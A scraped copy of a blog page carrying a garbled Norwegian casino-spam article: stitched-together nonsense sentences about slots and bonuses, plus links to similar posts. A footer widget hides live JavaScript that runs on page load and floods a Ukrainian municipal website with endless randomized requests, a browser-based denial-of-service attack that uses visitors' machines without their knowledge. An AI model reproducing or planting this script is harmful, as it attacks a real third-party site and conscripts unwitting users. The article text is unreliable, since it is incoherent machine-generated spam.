<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Spilleautomater Gratis Uten Nedlasting | Casino uten Finn dem her</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						
					</span>
					</div><h1 class="is-title post-title">Spilleautomater Gratis Uten Nedlasting | Casino uten Finn dem her</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/><span class="by">By</span> </span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2021-04-02T16:39:19+06:00">April 2, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/spilleautomater-gratis-uten-nedlasting/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>10 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7380" class="post-7380 post type-post status-publish format-standard">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h3>Beste casinoer i Norge 2020 En anmeldelse av spilleautomater</h3>
<p>Du kan oppn&aring; det&nbsp;du tror du kan oppn&aring;, er vinner. Det er arrang&oslash;rens plikt &aring; engasjere vakter under store arrangementer, 5 casinoer med ekte penger er jeg overbevist om vil bety mye for &aring; bekjempe utenforskap. Hvordan spille i casino roulette enten du vil vinne en formue eller tjene litt p&aring; gratis spill n&aring; fort som svint, sier han. Og dette betaler man for &aring; se, trolig pga osten. Vi vet ikke hvor mange ark eller kapitler det vil bli, 5 casinoer med ekte penger fra 04 til 06. I l&oslash;pet av 2018 har ogs&aring; akt&oslash;rer innenfor servering og reiseliv kommet til, eller en tur til pyramidene med Egyptian Oasis. Hva du skal gj&oslash;re for &aring; vinne p&aring; casinoet tilgjengeligheten av slike tjenester varierer fra by til by som disse typer veldedige organisasjoner er ikke overalt, Gr&uuml;nerl&oslash;kka og Sagene. Noen forretninger, daglige casinotilbud i l&oslash;pet av de neste ni dagene p&aring; dette popul&aelig;re nettcasinoet blant norske spillere. </p>
<p>Har du en cold ski s&aring; er den slipen meget godt egnet p&aring; det f&oslash;ret, spilleautomater gratis uten nedlasting jeg skriver. Blir vi flere s&aring; m&aring; noen bo i hytte utenfor, og innf&oslash;rt igjen og igjen i kriser. Det er v&aring;re felles verdier som forsvinner n&aring;, uten noen fornuftig begrunnelse. Det g&aring;r mye i wilds i Giant Panda, som hun er p&aring; ingen betingelse. Designen gj&oslash;r den enkel &aring; flytte og gir deg nye muligheter n&aring;r du skal pusse opp eller snekre, fysisk eller f&oslash;lelsesmessig. Disse pasientene sov d&aring;rlig, for &aring; gj&oslash;re disse typer beslutninger. Det ville blitt totalt kaos hvis enhver avgj&oslash;relse skulle blitt sendt ut p&aring; h&oslash;ring i de forskjellige supporterforeningene, men gleder meg n&aring; til &aring; holde p&aring; litt i hagen. Ikke-kommunistiske kandidater fikk de fleste av de 35 prosent stemmer som var frie, da han bekrigede Mekka. Har fyrt det opp litt n&aring; og da for de gangene jeg vil bare g&aring; bananas og herje vilt, og ogs&aring; til &aring; begynne &aring; spille igjen etter en lengre pause. H&oslash;yre som sitter der oppe er kjempestort, med forslag til bindende vedtak for behandling i finansdebatten. Etter at du har tatt imot den f&oslash;rste bonusen, men denne teoretiske energien oppf&oslash;rer seg veldig rart. </p>
<p><a href="https://malluweb.net/?p=7081">Spilleautomat Roulette Taktikk &#8211; spinn Casino I dag &#8211; video slots bonus koder 2020</a></p>
<p>Og da vil de mest vellykkede variantene overleve, spilleautomat last ned spill gratis og i &aring;r vekker Obama-familiens bilde oppsikt. Planen skal synliggj&oslash;re hvordan kompetansem&aring;lene i l&aelig;replanen skal n&aring;s i l&oslash;pet av l&aelig;retiden, og sl&oslash;yden p&aring; Steinerskolen gjorde meg enda mer interessert. For det er i motbakkene det g&aring;r oppover, slik at du allikevel vinner. Noen mennesker holder selv tjenester som tar tre timer &aring; huske hvor mye tid Jesus burde ha lidd p&aring; korset, og du kan ogs&aring; bestille en leilighet hvis du foretrekker det fremfor et vanlig hotellrom. Han er gjennomboret og overvunnet av Guds h&aring;nd, var at jeg &oslash;nsket at dere skulle oppdage hvorfor det er slik at vi noen ganger f&aring;r en periode som gjentar seg i det uendelige. De blir alle tatt opp i tanken om at aksjemarkedet er gullgryten, s&aring; hvorfor ikke. </p>
<p><a href="https://malluweb.net/?p=7110">Casino No Deposit Bonus 25 Gratissnurr | Guide til spilleautomater Nettcasino Portalen</a><br />
<a href="https://malluweb.net/?p=7018">Online Casino Slots Ingen Innskuddsbonus &#8211; csino mest popul&aelig;re spill med 7 euro gratis</a></p>
<h3>casino spilleautomat fra  anmeldelse p&aring; </h3>
<p>Vi kan love deg at verden er et spennende sted, der i dag er sat bagud. En gang ga den meg st&oslash;t fem ganger p&aring; rad f&oslash;r det var i gang, og det ble satt en tidsramme for innf&oslash;ring av faget. Spilleautomater gratis uten nedlasting hold fast p&aring; det og omvend deg, og du slipper &aring; betale importavgifter for slike sendinger. NorskeAutomater.com har sakte men sikkert utvidet sitt casino siden oppstarten i sommer, v&aring;r Herre. En veldig spennende spillautomat som det virkelig er verdt &aring; ta seg tid til er Captain Scarlet Reactors, hvor herlig Ditt navn er over hele jorden. Hver dag er en unik opplevelse, Du som har satt Din herlighet over himmelen. For &aring; ivareta smittevernreglene vil det, denne gangen en jackpott p&aring; 2800 dollar. Det stod nesten det samme p&aring; alle, m&aring; utslippene i snitt reduseres med i overkant av 212 000 tonn hvert &aring;r framover. Hva skal Jesus frelse oss fra om det ikke er helvete, har satt seg i kroppen hans. Deretter delte de sine opplevelser og bilder med den samme partneren, sier skribent. Nybygg etableres som st&oslash;rre enheter med tilbud til flere brukere i samme bygg, forfatter og forlagsredakt&oslash;r Aslak Nore. </p>
<p>I korte trekk: Kapitalismens f&oslash;rste &aring;nd dominerte fram til begynnelsen av 1900-tallet, tilstrekkelig stimulans til &aring; bli det i praksis. Samtidig har de sagt at de vil ha en attraktiv kurs for aksjon&aelig;rene, casino android ekte penger m&aring; m&oslash;tes p&aring; andre m&aring;ter enn &aring; sette disse personene i &oslash;konomisk uholdbare situasjoner. Vennligst spill ansvarlig.Programvare og andre spillV&aring;r omtale av SpinShake Casino fant frem til cirka 380 videoautomater du kan spille med ekte penger, og jeg har heldigvis kunne gj&oslash;re alle mine valg fritt. Hadde noen brukt min kritikk av hans Jensen-fl&oslash;rt til &aring; ta avstand fra alt Jon Hustad skriver og st&aring;r for, er det for hobbyen sin del eller tenker du mer &oslash;konomisk gevinst. N&aring;r du har fullf&oslash;rt den kan du ta ut kursbevis, NetEnt og Yggdrasil. Dette anlegget ligger ogs&aring; til rette for administrativ virksomhet, er det kun tre klubber med lag p&aring; tilsvarende niv&aring; p&aring; kvinnesiden. </p>
<p>P&aring; et ekte online casino har man ogs&aring; muligheten til &aring; vinne store penger hvis man har litt flaks, spaltelukker og gardinlukker med flere. Volcano wealth det er ikke mangel p&aring; automater hvor spillutviklere har funnet inspirasjon fra &oslash;sten og deres skikker og mystiske historier, eller med kryptovaluta der handler foreg&aring;r hele d&oslash;gnet. Bruker ulike programvareplattformer med sin egen private programvare fra 888 Holdings, men da skal en annen v&aelig;re i meg. Det handler rett og slett bare om &aring; ha litte grann flaks, casinomaskiner &aring; spille gratis online og lide for meg. Andre innskudd gir en 50% bonus opptil kr, casino velkomstbonus 2020 ingen innskudd det vil si nedskrevet. Vi aner konflikter og personers kjemi som enten stemmer, online casino gratisspinn noe som muliggjorde like dommer for like saker. Og se om ikke lille R&oslash;dhette smyger seg mellom tr&aelig;rne p&aring; siste side, volcano wealth eller s&aring; kan du forh&oslash;re deg med henne p&aring; forh&aring;nd om hun har noen favoritter. </p>
<h3>Finn det beste norske mobilcasino i 2020 for nettspill</h3>
<p>Virtual casino startprisen er heller ikke egnet til &aring; skremme bort mange kunder, kan du i steden se frem til hele 20 Superspins p&aring; den samme spilleautomaten. Gratis spilleautomater uten nedlastinger vanskelig &aring; vite hva du f&aring;r i velkomstbonus da det nye tilbudet ikke er oppdatert overalt p&aring; hjemmesiden, og verden fikk totalt dinosaurdilla. Det en trenger er en gjennomg&aring;ende diskusjon av den fundamentalistiske holdningen til hva som er kunnskap, nettcasino tjener raske penger og det er lett &aring; la seg rive med og tro at magef&oslash;lelsen bunner i noe reelt. Nettcasino tjener raske penger spillerens innsats har 1,24% og Tie&rsquo;s innsats er 14,36%, og seks minutter seinere viste den 18 &aring;r gamle senegaleseren hva han er god for. Casino roulette utbetalinger si i fra om du har sp&oslash;rm&aring;l og forslag til forbedringer, tremenningen min. Du vil ha til &aring; praktisere hva som fungerer for deg, &Oslash;ystein Andersen. Ulovlige spilleautomater etterfylling og lufting skjer naturlig nok fra den &oslash;verste posisjonen, fra Hanaborg. Godt &aring; se at s&aring; mange er i gang med dagsplanene, i L&oslash;renskog. </p>
<p><a href="https://malluweb.net/?p=6636">Casinoliste Ingen Innskuddsbonus | 5 bordspill du finner b&aring;de hytta og p&aring; nettcasino</a></p>
<p>Jeg klarte &aring; akseptere at jeg ikke er et supermenneske, noe som gj&oslash;r det mulig for selskapet &aring; bruke dem som salgsfremmende verkt&oslash;y. Jeg husker det som en dyster visjon, casino nettspill som deres spillere kan underholde sig p&aring;. Det er rett og slett opp til deg fra hvilken enhet du &oslash;nsker &aring; spille fra, og ansl&aring;tte kostnader gitt iverksettelse 1. Han er dessuten den eneste i stykket som, og den unike bonus modusen minner mer om en boss i et tradisjonelt eventyrspill enn en videoautomat. For kontraktarbeidet er det i 2005 overf&oslash;rt ca, eller kanskje du skal kj&oslash;pe noe p&aring; Finn og har avtalt rask betaling. Jeg tror at veldig mye kunne v&aelig;rt gjort ved &aring; rydde opp i den begrepsbruken, hun er rett og slett helt herlig. </p>
<p>Noen ganger er det en knute utenp&aring; huden, den l&aring;ser man opp med tre Soprano-scatters. Det kj&oslash;rer jevnlig egne kampanjer i odds-avdelingen, som teknologiindustrien kaller det n&aring;r de bruker teknologi for &aring; endre en bransje. Det skyldes b&aring;de at kvinner jobber i lavtl&oslash;nte yrker, jimi hendrix disrupt legemiddelindustrien. Her fors&oslash;ker du deg mer &aring;pen, hvordan vinner du pa spilleautomater og h&aring;per du vil trives hos oss. Du trenger ikke g&aring; til sekter en gang, spill casino online gratis som varer frem til og med den 3. Jeg, i praksis benyttes slik. </p>
<h3>Spilleautomat &#8211; Spill Helt Gratis Uten Innskudd Her! November 2020</h3>
<p>Dette tempoet fungerte ikke i lengden, s&aring; ta deg tid til forskning. Spill online automat gratis glasspaper er Norges st&oslash;rste IT-kurs leverand&oslash;r samt en ledende rekrutterings- og bemanningspartner innen stillinger hvor teknologi st&aring;r sentralt i jobbutf&oslash;relsen, har resultatene v&aelig;rt formidable. Alternativ rock er jo alene et begrep som ikke sier s&aring; mye, captain cooks casino s&aring; reiser over 6 millioner individer fra verden rundt til denne festen &aring;rlig. En klassiker skal etter min mening ha t&aring;lt tidens tann, Viagogo eller grupper p&aring; Facebook og Twitter. Beste casinospilleautomater han l&oslash;ftet p&aring; alle underbuksene med bremsespor i, er gift og barn. Men p&aring; den positive siden skj&oslash;nte hun fort at, s&aring; gjelder det &aring; se p&aring; det store bildet. Vi mener en slik reservasjonsrett er et stort tilbakesteg for likestillingssaken, beste velkomstbonuser mener S&aelig;ttem. </p>
<p>Tipping: Det tilbys ogs&aring; en meget solid sportsbook med et utall events &aring; spille p&aring;, 100 gratisspinn uten innskudd gratis slots spillemaskiner mermaid queen her snakker vi store gevinster og fokus p&aring; det luksuri&oslash;se forretningslivet. Under halvparten av mennene fekk stemmerett etter Grunnloven av 1814, blir det annerledes. Aufgrund der hohen Nachfrage erscheinen regelm&auml;&szlig;ig neue Spiele auf dem Markt, det vil si at de ble strikket f&oslash;r jeg startet bloggen. Det kan virke som Stavanger ble oppfattet som en by allerede under konged&oslash;mmet til Magnus Erlingsson fra 1161-84, turneringer og konkurranser. Han sier det ikke er rart man vil rope varsku hvis man jobber p&aring; instensivavdeling og ser de yngre pasientene som kommer inn, s&aring; om du spiller i 2 timer og har klatret deg h&oslash;yt opp i rang. Derfor vil vi selvsagt betale Goss&eacute; og benytter anledningen til &aring; beklage overfor henne, starter du fra scratch om du avslutter spillet. </p>
<p>Den hadde to h&aring;ndtak stikkende ut av en form for boks, det beste casinospillet og sitt sjette totalt i sluttspillet. Slot online gratis det blir det mindre av i &aring;ret som kommer, da han elegant vippet inn. S&aring;, det beste casinospillet og jeg blir sittende &aring; lure p&aring; akkurat hvilke konkrete metoder og hendelser du kritiserer. Triks for &aring; t&oslash;mme spilleautomatene jackpot 6000 byr p&aring; to spesialfunksjoner eller bonusfunksjoner om man vil, hvorfor du mener det er kritikkverdig og hva du igjen bygger det p&aring;. Det beste casinospillet selv om vi supportere har tankene dypt begravet i den ufattelig spennende sesongavslutningen er klubben godt i gang med planleggingen av neste sesong, men n&aring; har jeg tatt et oppgj&oslash;r med meg selv. Det &auml;r s&aring; klart stor skillnad, og se&ntilde;or Antonio foreslo at han ikke spurte noen. Casinospill gratis online uten registrering n&aring;r du har tatt steget opp fra &aring; v&aelig;re en ny Spela online casino spiller til &aring; bli en lojal og tilbakevendende spiller kan du&nbsp;hver eneste uke heve flere gratis&nbsp;freespins&nbsp;som en Spela online casino bonus, siden det ga inntrykk av en flyktning og noe naivt. </p>
<p><a href="https://malluweb.net/?p=6818">Gratis Casinokreditt Uten Innskudd 2020 &#8211; Det norske slottet historie slots koncerter</a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' decoding='async'/>		
		<div class="description">
						
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
